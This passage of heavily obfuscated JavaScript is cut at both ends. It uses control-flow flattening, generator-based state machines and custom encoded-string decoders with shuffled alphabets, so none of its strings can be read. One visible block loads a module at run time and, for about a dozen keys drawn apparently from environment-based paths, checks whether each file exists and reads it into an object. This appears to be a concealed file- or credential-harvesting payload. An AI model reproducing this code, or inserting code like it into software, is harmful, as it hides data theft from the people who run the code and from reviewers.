0x28:CbV0ps(qkesugH.esvw0a=qkesugH.p94zia,X7BAMA+=-0x7b);break;case nYdyWi2-0xa6:qmr71vv.R___Go[OtWaA1[0x16]]=-OtWaA1[0x4];for(qmr71vv.R___Go[OtWaA1[pXZECyU+0x82]]=OtWaA1[pXZECyU+0x78];qmr71vv.R___Go[OtWaA1[X7BAMA+0xfa]]<qmr71vv.R___Go[OtWaA1[0x4b]];qmr71vv.R___Go[OtWaA1[0xc]]++){qmr71vv.R___Go[OtWaA1[0x15]]=qmr71vv.R___Go[OtWaA1[0x3]].indexOf(qmr71vv.R___Go[OtWaA1[pXZECyU+0x77]][qmr71vv.R___Go[OtWaA1[X7BAMA+0xfa]]]);if(qmr71vv.R___Go[OtWaA1[0x15]]===-OtWaA1[0x4])continue;if(qmr71vv.R___Go[OtWaA1[0x16]]<OtWaA1[0x2]){qmr71vv.R___Go[OtWaA1[X7BAMA+0x104]]=qmr71vv.R___Go[OtWaA1[0x15]]}else{CbV0ps(qmr71vv.R___Go[OtWaA1[0x16]]+=qmr71vv.R___Go[OtWaA1[0x15]]*OtWaA1[0x1f],qmr71vv.R___Go[OtWaA1[pXZECyU+0xbf]]|=qmr71vv.R___Go[OtWaA1[X7BAMA+0x104]]<<qmr71vv.R___Go[OtWaA1[nYdyWi2+-0x2]],qmr71vv.R___Go[OtWaA1[nYdyWi2+-0x2]]+=(qmr71vv.R___Go[OtWaA1[pXZECyU+0x8c]]&OtWaA1[0x33])>OtWaA1[nYdyWi2+-0x16]?OtWaA1[0x1b]:OtWaA1[nYdyWi2+-0x18]);do{CbV0ps(qmr71vv.R___Go[OtWaA1[nYdyWi2+-0x26]].push(qmr71vv.R___Go[OtWaA1[0x49]]&OtWaA1[nYdyWi2+-0x1b]),qmr71vv.R___Go[OtWaA1[X7BAMA+0x137]]>>=OtWaA1[0xc],qmr71vv.R___Go[OtWaA1[X7BAMA+0x120]]-=OtWaA1[nYdyWi2+-0x28])}while(qmr71vv.R___Go[OtWaA1[pXZECyU+0xa8]]>OtWaA1[X7BAMA+0x108]);qmr71vv.R___Go[OtWaA1[0x16]]=-OtWaA1[pXZECyU+0x7a]}}if(qmr71vv.R___Go[OtWaA1[0x16]]>-OtWaA1[0x4]){CbV0ps(qkesugH.esvw0a=qkesugH.p94zia,pXZECyU+=0x165);break}else{CbV0ps(qkesugH.esvw0a=qkesugH.p94zia,X7BAMA+=0xc7,nYdyWi2+=-0xc8,pXZECyU+=0x165);break}case EGCB0z!=0x21d&&EGCB0z-0x17b:CbV0ps(qkesugH.esvw0a=qkesugH.QSH13U,X7BAMA+=-0x1c,nYdyWi2+=0x286,pXZECyU+=-0x27,EGCB0z+=-0x15d);break;case-0x70:case nYdyWi2- -0x186:return qmr71vv.Dnj7hR=!0x0,smdYNm(qmr71vv.R___Go[OtWaA1[0xe]]);case nYdyWi2-0x7a:CbV0ps([qkesugH.p94zia.B_eHwqn,qkesugH.p94zia.HBbBUW,qkesugH.p94zia._b85Y1N]=[-0x14,-0x7b,0x66],qmr71vv.R___Go[OtWaA1[0x16]]=-OtWaA1[0x4]);for(qmr71vv.R___Go[OtWaA1[0xc]]=OtWaA1[0x2];qmr71vv.R___Go[OtWaA1[0xc]]<qmr71vv.R___Go[OtWaA1[pXZECyU+0x81]];qmr71vv.R___Go[OtWaA1[0xc]]++){qmr71vv.R___Go[OtWaA1[0x15]]=qmr71vv.R___Go[OtWaA1[0x3]].indexOf(qmr71vv.R___Go[OtWaA1[X7BAMA+0xdd]][qmr71vv.R___Go[OtWaA1[nYdyWi2+-0x9b]]]);if(qmr71vv.R___Go[OtWaA1[0x15]]===-OtWaA1[nYdyWi2+-0xa3])continue;if(qmr71vv.R___Go[OtWaA1[0x16]]<OtWaA1[0x2]){qmr71vv.R___Go[OtWaA1[0x16]]=qmr71vv.R___Go[OtWaA1[pXZECyU+0x4b]]}else{CbV0ps(qmr71vv.R___Go[OtWaA1[0x16]]+=qmr71vv.R___Go[OtWaA1[nYdyWi2+-0x92]]*OtWaA1[0x1f],qmr71vv.R___Go[OtWaA1[0x49]]|=qmr71vv.R___Go[OtWaA1[0x16]]<<qmr71vv.R___Go[OtWaA1[0x32]],qmr71vv.R___Go[OtWaA1[0x32]]+=(qmr71vv.R___Go[OtWaA1[pXZECyU+0x4c]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(qmr71vv.R___Go[OtWaA1[nYdyWi2+-0x99]].push(qmr71vv.R___Go[OtWaA1[0x49]]&OtWaA1[0x19]),qmr71vv.R___Go[OtWaA1[X7BAMA+0x125]]>>=OtWaA1[0xc],qmr71vv.R___Go[OtWaA1[0x32]]-=OtWaA1[0xc])}while(qmr71vv.R___Go[OtWaA1[0x32]]>OtWaA1[0x1a]);qmr71vv.R___Go[OtWaA1[0x16]]=-OtWaA1[0x4]}}if(qmr71vv.R___Go[OtWaA1[0x16]]>-OtWaA1[0x4]){CbV0ps(qkesugH.esvw0a=qkesugH.p94zia,X7BAMA+=-0x12,nYdyWi2+=-0x73,pXZECyU+=0x125,EGCB0z+=0x26);break}else{CbV0ps(qkesugH.esvw0a=qkesugH.p94zia,X7BAMA+=0xb5,nYdyWi2+=-0x13b,pXZECyU+=0x125,EGCB0z+=0x26);break}case 0x22:default:CbV0ps(qmr71vv.R___Go[OtWaA1[pXZECyU+0x84]]=[],qmr71vv.R___Go[OtWaA1[nYdyWi2+-0xd2]]=OtWaA1[0x2],qmr71vv.R___Go[OtWaA1[0x32]]=OtWaA1[0x2],qkesugH.esvw0a=qkesugH.p94zia,nYdyWi2+=-0xe7,EGCB0z+=0x53);break;case EGCB0z- -0x35:case-0x19:CbV0ps(qmr71vv.R___Go[OtWaA1[0xe]].push((qmr71vv.R___Go[OtWaA1[0x49]]|qmr71vv.R___Go[OtWaA1[0x16]]<<qmr71vv.R___Go[OtWaA1[0x32]])&OtWaA1[0x19]),qkesugH.esvw0a=qkesugH.p94zia,X7BAMA+=0xc7,nYdyWi2+=-0xc8);break;case nYdyWi2-0x190:CbV0ps([qkesugH.p94zia.B_eHwqn,qkesugH.p94zia.HBbBUW,qkesugH.p94zia._b85Y1N]=[-0x4c,0xb7,0x3a],qmr71vv.R___Go[OtWaA1[0x0]]=OtWaA1[pXZECyU+0xb2],qmr71vv.R___Go[OtWaA1[pXZECyU+0xb1]]=\"\\x30\\x69\\x63\\x46\\x48\\x57\\x4c\\x43\\x31\\x55\\x23\\x74\\x7a\\x45\\x79\\x29\\x66\\x78\\x70\\x7c\\x50\\x4f\\x49\\x56\\x5e\\x35\\x40\\x3f\\x64\\x6c\\x2f\\x2e\\x38\\x54\\x5b\\x53\\x22\\x7b\\x67\\x21\\x41\\x4e\\x42\\x65\\x6e\\x2c\\x6d\\x24\\x6b\\x6f\\x73\\x4b\\x7e\\x3b\\x3c\\x25\\x51\\x52\\x2b\\x71\\x39\\x72\\x4a\\x59\\x5f\\x4d\\x36\\x3e\\x44\\x47\\x5a\\x61\\x68\\x37\\x62\\x6a\\x58\\x33\\x3d\\x28\\x26\\x5d\\x77\\x76\\x2a\\x34\\x60\\x75\\x7d\\x3a\\x32\",qmr71vv.R___Go[OtWaA1[0x1]]=\"\"+(qmr71vv.R___Go[OtWaA1[0x2]]||\"\"),qmr71vv.R___Go[OtWaA1[0x4b]]=qmr71vv.R___Go[OtWaA1[X7BAMA+0x7d]].length,qkesugH.esvw0a=qkesugH.p94zia,X7BAMA+=-0x72,nYdyWi2+=-0xd7,pXZECyU+=0x38,EGCB0z+=0xd1);break;case 0x65:case nYdyWi2-0x19e:case-0xcb:CbV0ps(qkesugH.esvw0a=qkesugH.krmrMga,X7BAMA+=0x76,nYdyWi2+=0x14b,pXZECyU+=-0x27,EGCB0z+=-0x41);break}},qmr71vv.Dnj7hR=void 0x0,qmr71vv.yfgrd1=(0x1,qmr71vv.t4s0RU)(-0x7c,0x1f2,-0xae,-0x66).next().value);if(qmr71vv.Dnj7hR){CbV0ps(nYdyWi2.tUohPp=nYdyWi2.qmr71vv,GFbM6T+=-0x291,X7BAMA+=0x11e);break}else{CbV0ps(nYdyWi2.tUohPp=nYdyWi2.qmr71vv,GFbM6T+=-0x2c4,X7BAMA+=0x123);break}case X7BAMA-0x11c:drXcSL[OtWaA1[0xf8]]=(drXcSL[OtWaA1[0x3]]&OtWaA1[0x1a])<<OtWaA1[0x2e]|drXcSL[OtWaA1[0x4]]<<OtWaA1[0x2c]|drXcSL[-OtWaA1[0xf7]]<<OtWaA1[0xa]|drXcSL[OtWaA1[0x18]];if(drXcSL[OtWaA1[0xf8]]>=OtWaA1[0xdc]&&drXcSL[OtWaA1[0xf8]]<=OtWaA1[0x29f]){CbV0ps(nYdyWi2.tUohPp=nYdyWi2.__d5aQ9,GFbM6T+=0xc6,X7BAMA+=-0x8e);break}else{CbV0ps(nYdyWi2.tUohPp=nYdyWi2.__d5aQ9,GFbM6T+=-0xb,X7BAMA+=-0x8e);break}case nYdyWi2.XbFzhee.JyE_IeS+-0x7a:return;case-0x76:case 0x1:CbV0ps([...So6snn.MHerIOo]=pXZECyU,So6snn.MHerIOo[OtWaA1[0x0]]=OtWaA1[0x4]);if(typeof kk0kMQv[So6snn.MHerIOo[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(nYdyWi2.tUohPp=nYdyWi2.So6snn,GFbM6T+=0x51,X7BAMA+=-0x129);break}else{CbV0ps(nYdyWi2.tUohPp=nYdyWi2.So6snn,GFbM6T+=0x94,X7BAMA+=-0x109);break}case X7BAMA-0x35:throw WAnLO5y((0x1,nYdyWi2.lZw2Cfw.cWide3)(OtWaA1[0xe2])+OtWaA1[0xe3])((0x1,nYdyWi2.lZw2Cfw.cWide3)(OtWaA1[0xe4])+(0x1,nYdyWi2.lZw2Cfw.cWide3)(OtWaA1[0xe5])+(0x1,nYdyWi2.lZw2Cfw.cWide3)(OtWaA1[0xe6])+rpWnda.toString(OtWaA1[0xd]).toUpperCase()+((0x1,nYdyWi2.lZw2Cfw.cWide3)(OtWaA1[0xe7])+(0x1,nYdyWi2.lZw2Cfw.cWide3)(OtWaA1[0xe8])+(0x1,nYdyWi2.lZw2Cfw.cWide3)(OtWaA1[0xe9])+(0x1,nYdyWi2.lZw2Cfw.cWide3)(OtWaA1[0xea])))}}CbV0ps(qkesugH=void 0x0,GFbM6T=BAoQ_hx(0x47,0x85).next().value);if(qkesugH){return GFbM6T}})(c2NWDE[\"m5Bvmk\"]===(0x1,ZHfBwv.ngpdmxm)(OtWaA1[0x10a])+(0x1,ZHfBwv.ngpdmxm)(OtWaA1[0x10b])?this.utf8={}:c2NWDE[\"gJZOyP\"])},ZHfBwv.ngpdmxm=function(...EGCB0z){return cyATYY(-0x7b,-0x2b,-0x1c,0x66,{ZHfBwv:X7BAMA.ZHfBwv,xoIqY2c:{}},EGCB0z).next().value},ZHfBwv.ljLPYJr=function(...EGCB0z){return cyATYY(-0x32,0xbb,-0x27,-0x1f,{ZHfBwv:X7BAMA.ZHfBwv,ex6kvX:{}},EGCB0z).next().value},pXZECyU[OtWaA1[0x0]]=OtWaA1[EGCB0z+-0x4],vOBVtKK(ZHfBwv.ngpdmxm));if((0x1,ZHfBwv.ngpdmxm)(OtWaA1[GFbM6T+0x67])in ZmDzpd){CbV0ps(X7BAMA.nXdtv3W=X7BAMA.ZHfBwv,EGCB0z+=0x9a,qkesugH+=-0x41,GFbM6T+=-0x1b3,BAoQ_hx+=0x1cd);break}else{CbV0ps(X7BAMA.nXdtv3W=X7BAMA.ZHfBwv,EGCB0z+=-0xfa,qkesugH+=0xaf,GFbM6T+=0x11,BAoQ_hx+=0x38);break}case qkesugH-0x15a:CbV0ps(X7BAMA.nXdtv3W=X7BAMA.xoIqY2c,EGCB0z+=0x1b5,qkesugH+=-0x1d5,GFbM6T+=-0x55,BAoQ_hx+=0xb6);break;case EGCB0z- -0x55:CbV0ps(pXZECyU[OtWaA1[0x3]]={[(0x1,ngpdmxm)(OtWaA1[0x10c])]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x10d]))[(0x1,ngpdmxm)(OtWaA1[GFbM6T+0x8d])+OtWaA1[GFbM6T+0xb3]][(0x1,ngpdmxm)(OtWaA1[0x10f])],[(0x1,ngpdmxm)(OtWaA1[qkesugH+0x7b])]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x112])]((0x1,ngpdmxm)(OtWaA1[0x113])+OtWaA1[0x114]),[(0x1,ngpdmxm)(OtWaA1[0x115])]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[0x114]]((0x1,ngpdmxm)(OtWaA1[0x115])),[(0x1,ngpdmxm)(OtWaA1[0x117])]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[0x114]]((0x1,ngpdmxm)(OtWaA1[0x117])),[(0x1,ngpdmxm)(OtWaA1[0x118])+(0x1,ngpdmxm)(OtWaA1[0x119])]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x112])](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x11a])])?WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[EGCB0z+0x208]](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[EGCB0z+0x20e])]):\"\",[(0x1,ngpdmxm)(OtWaA1[0x11b])]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x112])](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x11c])+OtWaA1[0x11d]])?WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[0x114]](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x11e])]):\"\",[(0x1,ngpdmxm)(OtWaA1[0x11f])+OtWaA1[0x120]]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x112])](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x121])])?WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[0x114]](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x121])]):\"\",[(0x1,ngpdmxm)(OtWaA1[0x122])+\"\\x73\\x31\"]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[EGCB0z+0x208]](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x123])+OtWaA1[0xd0]])?WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x112])](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x124])]):\"\",[(0x1,ngpdmxm)(OtWaA1[EGCB0z+0x216])+\"\\u0073\\u0032\"]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[0x114]](JPNFEig[OtWaA1[GFbM6T+-0x24]][(0x1,ngpdmxm)(OtWaA1[0x125])])?WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[0x114]](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x125])]):\"\",[(0x1,ngpdmxm)(OtWaA1[GFbM6T+0xa5])]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[0x114]](JPNFEig[OtWaA1[EGCB0z+0x151]][(0x1,ngpdmxm)(OtWaA1[0x127])])?WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x112])](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x127])]):\"\",[(0x1,ngpdmxm)(OtWaA1[GFbM6T+0xa7])]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[0x114]](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x129])+OtWaA1[0x12a]])?WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[0x114]](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x129])+OtWaA1[qkesugH+0x95]]):\"\",[(0x1,ngpdmxm)(OtWaA1[0x12b])]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[0x114]](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x12c])])?WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[0x114]](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x12c])]):\"\",[(0x1,ngpdmxm)(OtWaA1[0x12d])]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x116])+OtWaA1[0x114]](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x12e])])?WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x112])](JPNFEig[OtWaA1[0x5d]][(0x1,ngpdmxm)(OtWaA1[0x12e])]):\"\",[(0x1,ngpdmxm)(OtWaA1[0x12f])]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x130])+OtWaA1[0x131])[(0x1,ngpdmxm)(OtWaA1[0x132])+(0x1,ngpdmxm)(OtWaA1[0x133])]},pXZECyU[-OtWaA1[0xb3]]={[(0x1,ngpdmxm)(OtWaA1[0x10c])]:WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x10d]))[(0x1,ngpdmxm)(OtWaA1[0x10e])+OtWaA1[0x134]][(0x1,ngpdmxm)(OtWaA1[0x10f])],[(0x1,ngpdmxm)(OtWaA1[0x135])+(0x1,ngpdmxm)(OtWaA1[0x136])]:pXZECyU[OtWaA1[0x3]]});if(WAnLO5y((0x1,ngpdmxm)(OtWaA1[0x111]))[(0x1,ngpdmxm)(OtWaA1[0x112])]((0x1,ngpdmxm)(OtWaA1[0x137]))!==OtWaA1[0x14e]){CbV0ps(X7BAMA.nXdtv3W=X7BAMA.ZHfBwv,qkesugH+=-0xc4,BAoQ_hx+=0x155);break}else{CbV0ps(X7BAMA.nXdtv3W=X7BAMA.ZHfBwv,EGCB0z+=0x96,qkesugH+=0x2e,GFbM6T+=-0x15f,BAoQ_hx+=0x201);break}case qkesugH-0x1f:for(X7BAMA.g0Bl88.zMHNXV=OtWaA1[0x2];zMHNXV<qoZTkIg;zMHNXV++){X7BAMA.g0Bl88.VXcQN8=teLIv7.indexOf(tUTiBwD[zMHNXV]);if(VXcQN8===-OtWaA1[0x4])continue;if(EFt8TI5<OtWaA1[0x2]){EFt8TI5=VXcQN8}else{CbV0ps(EFt8TI5+=VXcQN8*OtWaA1[0x1f],nFebYr|=EFt8TI5<<VIWtWg,VIWtWg+=(EFt8TI5&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(BD0mJDj.push(nFebYr&OtWaA1[0x19]),nFebYr>>=OtWaA1[0xc],VIWtWg-=OtWaA1[0xc])}while(VIWtWg>OtWaA1[0x1a]);EFt8TI5=-OtWaA1[0x4]}}if(EFt8TI5>-OtWaA1[0x4]){CbV0ps(X7BAMA.nXdtv3W=X7BAMA.g0Bl88,EGCB0z+=0xeb,GFbM6T+=0x32);break}else{CbV0ps(X7BAMA.nXdtv3W=X7BAMA.g0Bl88,EGCB0z+=0x9c,qkesugH+=0xdf,GFbM6T+=0xf,BAoQ_hx+=-0x131);break}case BAoQ_hx-0xf5:case 0xc:CbV0ps(X7BAMA.nXdtv3W=X7BAMA.ZHfBwv,qkesugH+=0xb0,GFbM6T+=0x47);break}}CbV0ps(EGCB0z=void 0x0,qkesugH=cyATYY(0x6,-0x1a,0x70,-0xf9).next().value);if(EGCB0z){return qkesugH}});case-0xd6:default:case 0x41:return smdYNm(h1380vn[OtWaA1[0x18]]);case qkesugH.QghqwB8.WgGjIkT+-0x2b:CbV0ps([...yF_JMz.YPUnm3]=cyATYY,yF_JMz.YPUnm3[OtWaA1[pXZECyU+-0xcc]]=OtWaA1[pXZECyU+-0xc8]);if(typeof kk0kMQv[yF_JMz.YPUnm3[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(qkesugH.wHarOr=qkesugH.yF_JMz,pXZECyU+=-0x33,EGCB0z+=-0x17a);break}else{CbV0ps(qkesugH.wHarOr=qkesugH.yF_JMz,pXZECyU+=-0x152,EGCB0z+=-0x10);break}case-0x44:case qkesugH.QghqwB8.WgGjIkT+-0x13:CbV0ps(qkesugH.wHarOr=qkesugH.APpEbQq,pXZECyU+=-0x1ed,EGCB0z+=0x5c);break;case qkesugH.QghqwB8.WgGjIkT+-0x1d8:case-0x36:case 0x5:return kk0kMQv[YPUnm3[OtWaA1[pXZECyU+-0x97]]]=(0x1,qkesugH.QghqwB8.G_c9Gzm)(Isq1DQT[YPUnm3[OtWaA1[0x2]]]);case-0xb9:CbV0ps([...JMTCBFx.h1380vn]=cyATYY,JMTCBFx.h1380vn[OtWaA1[0x0]]=OtWaA1[0x4],JMTCBFx.h1380vn[OtWaA1[pXZECyU+0x121]]=\"\\x56\\x24\\x5b\\x22\\x2a\\x5e\\x28\\x4b\\x39\\x23\\x79\\x68\\x57\\x4c\\x41\\x42\\x6e\\x21\\x78\\x3f\\x70\\x35\\x53\\x72\\x55\\x63\\x67\\x3a\\x36\\x77\\x59\\x74\\x5f\\x62\\x7a\\x2c\\x32\\x4d\\x6c\\x66\\x4e\\x6f\\x30\\x25\\x73\\x46\\x6d\\x7c\\x26\\x54\\x4a\\x48\\x50\\x3d\\x7e\\x31\\x38\\x2b\\x51\\x3b\\x65\\x45\\x5d\\x37\\x76\\x3e\\x52\\x64\\x6a\\x49\\x60\\x43\\x33\\x29\\x40\\x44\\x47\\x61\\x4f\\x71\\x5a\\x3c\\x2f\\x58\\x7b\\x6b\\x7d\\x75\\x2e\\x69\\x34\",qkesugH.wHarOr=qkesugH.JMTCBFx,EGCB0z+=0x153);break;case EGCB0z!=0x10c&&EGCB0z-0x5d:case 0x35:CbV0ps(qkesugH.wHarOr=qkesugH.b0lDZe6,pXZECyU+=0x5d,EGCB0z+=-0x3a);break;case-0xc:case-0x1e:case pXZECyU- -0x20:h1380vn[OtWaA1[pXZECyU+0x1b0]]=-OtWaA1[0x4];for(h1380vn[OtWaA1[0x14]]=OtWaA1[0x2];h1380vn[OtWaA1[0x14]]<h1380vn[OtWaA1[pXZECyU+0xf2]];h1380vn[OtWaA1[0x14]]++){h1380vn[OtWaA1[pXZECyU+0xf0]]=h1380vn[OtWaA1[0x3]].indexOf(h1380vn[OtWaA1[0x1b]][h1380vn[OtWaA1[0x14]]]);if(h1380vn[OtWaA1[pXZECyU+0xf0]]===-OtWaA1[0x4])continue;if(h1380vn[OtWaA1[pXZECyU+0x1b0]]<OtWaA1[0x2]){h1380vn[OtWaA1[0xc9]]=h1380vn[OtWaA1[pXZECyU+0xf0]]}else{CbV0ps(h1380vn[OtWaA1[0xc9]]+=h1380vn[OtWaA1[0x9]]*OtWaA1[pXZECyU+0x106],h1380vn[-OtWaA1[pXZECyU+0x173]]|=h1380vn[OtWaA1[0xc9]]<<h1380vn[-OtWaA1[0x21]],h1380vn[-OtWaA1[0x21]]+=(h1380vn[OtWaA1[0xc9]]&OtWaA1[pXZECyU+0x11a])>OtWaA1[0x1e]?OtWaA1[pXZECyU+0x102]:OtWaA1[0x1c]);do{CbV0ps(h1380vn[OtWaA1[0x18]].push(h1380vn[-OtWaA1[pXZECyU+0x173]]&OtWaA1[0x19]),h1380vn[-OtWaA1[0x8c]]>>=OtWaA1[0xc],h1380vn[-OtWaA1[0x21]]-=OtWaA1[0xc])}while(h1380vn[-OtWaA1[0x21]]>OtWaA1[pXZECyU+0x101]);h1380vn[OtWaA1[pXZECyU+0x1b0]]=-OtWaA1[0x4]}}if(h1380vn[OtWaA1[pXZECyU+0x1b0]]>-OtWaA1[pXZECyU+0xeb]){CbV0ps(qkesugH.wHarOr=qkesugH.JMTCBFx,pXZECyU+=0xc7,EGCB0z+=0x89);break}else{CbV0ps(qkesugH.wHarOr=qkesugH.JMTCBFx,pXZECyU+=0xc7,EGCB0z+=0x85);break}case 0x89:CbV0ps(h1380vn[OtWaA1[0x18]].push((h1380vn[-OtWaA1[pXZECyU+0xac]]|h1380vn[OtWaA1[pXZECyU+0xe9]]<<h1380vn[-OtWaA1[0x21]])&OtWaA1[pXZECyU+0x39]),qkesugH.wHarOr=qkesugH.JMTCBFx,EGCB0z+=-0x4);break;case 0x49:case EGCB0z!=0x23&&EGCB0z!=0x73&&EGCB0z!=0xa5&&EGCB0z!=0xa9&&EGCB0z-0x20:return kk0kMQv[YPUnm3[OtWaA1[0x2]]]=(0x1,qkesugH.QghqwB8.G_c9Gzm)(Isq1DQT[YPUnm3[OtWaA1[0x2]]]);case 0x53:qkesugH.QghqwB8.WgGjIkT=-0xcb;return kk0kMQv[YPUnm3[OtWaA1[0x2]]]=(0x1,qkesugH.QghqwB8.G_c9Gzm)(Isq1DQT[YPUnm3[OtWaA1[0x2]]]);case qkesugH.QghqwB8.WgGjIkT+-0x3c:CbV0ps(qkesugH.wHarOr=qkesugH.JMTCBFx,pXZECyU+=-0xc1,EGCB0z+=0xac);break;case qkesugH.QghqwB8.WgGjIkT+-0x66:return smdYNm(h1380vn[OtWaA1[0x18]])}}CbV0ps(GFbM6T=void 0x0,pXZECyU=BAoQ_hx(0x0,-0x40).next().value);if(GFbM6T){return pXZECyU}},[(0x1,xo2sRKS)(OtWaA1[0x165])]:function(...JPNFEig){vOBVtKK(pXZECyU);function GFbM6T(JPNFEig){var GFbM6T,pXZECyU;function*BAoQ_hx(pXZECyU,BAoQ_hx,EGCB0z={GtjAIdx:{}}){while(pXZECyU+BAoQ_hx!==0xab)with(EGCB0z.VjJC16M||EGCB0z)switch(pXZECyU+BAoQ_hx){case-0xe3:case 0x67:CbV0ps(WiQrpd.push((EiB2KYj|wr4Dg_O<<Fe4kQN)&OtWaA1[0x19]),EGCB0z.VjJC16M=EGCB0z.GtjAIdx,pXZECyU+=0xee,BAoQ_hx+=-0xa8);break;case pXZECyU!=0x39&&pXZECyU- -0x41:return GFbM6T=!0x0,smdYNm(WiQrpd);case 0xf9:case-0x4b:case-0x8d:CbV0ps(EGCB0z.VjJC16M=EGCB0z.UiXGya,pXZECyU+=-0x193,BAoQ_hx+=0x289);break;case EGCB0z.GtjAIdx.BZIZTIF+0x1f:case 0x7e:return GFbM6T=!0x0,smdYNm(WiQrpd);case 0xc5:CbV0ps([EGCB0z.GtjAIdx.nUTxcMV,EGCB0z.GtjAIdx.BZIZTIF,EGCB0z.GtjAIdx.vlRzlsL]=[-0xca,-0xd8,0xb3],EGCB0z.VjJC16M=EGCB0z.GtjAIdx,pXZECyU+=-0x193,BAoQ_hx+=0x12c);break;case BAoQ_hx- -0x77:return GFbM6T=!0x0,smdYNm(WiQrpd);case 0x5e:CbV0ps(EGCB0z.GtjAIdx.Fe4kQN=OtWaA1[0x2],EGCB0z.GtjAIdx.wr4Dg_O=-OtWaA1[pXZECyU+-0x1c],EGCB0z.VjJC16M=EGCB0z.GtjAIdx,pXZECyU+=0x74,BAoQ_hx+=-0x69);break;case 0x29:CbV0ps([EGCB0z.GtjAIdx.nUTxcMV,EGCB0z.GtjAIdx.BZIZTIF,EGCB0z.GtjAIdx.vlRzlsL]=[-0x13,-0xbc,-0x88],GtjAIdx.cE51Lw=\"\\x6d\\x48\\x67\\x25\\x75\\x68\\x32\\x3d\\x76\\x5d\\x6a\\x4d\\x24\\x53\\x7e\\x5f\\x41\\x21\\x3e\\x4f\\x51\\x22\\x49\\x74\\x2e\\x30\\x6f\\x38\\x45\\x58\\x42\\x2f\\x79\\x56\\x40\\x78\\x60\\x7a\\x36\\x3a\\x3b\\x50\\x23\\x35\\x3c\\x29\\x3f\\x7b\\x77\\x39\\x5e\\x2b\\x2a\\x2c\\x28\\x33\\x7c\\x26\\x37\\x5b\\x7d\\x71\\x57\\x61\\x70\\x4c\\x4e\\x6c\\x59\\x47\\x44\\x69\\x72\\x6e\\x73\\x54\\x66\\x64\\x4b\\x63\\x55\\x62\\x6b\\x4a\\x46\\x52\\x43\\x5a\\x65\\x34\\x31\",GtjAIdx.e9eIaMp=\"\"+(JPNFEig||\"\"),EGCB0z.VjJC16M=EGCB0z.GtjAIdx,pXZECyU+=-0x1ad,BAoQ_hx+=0xf2);break;case BAoQ_hx- 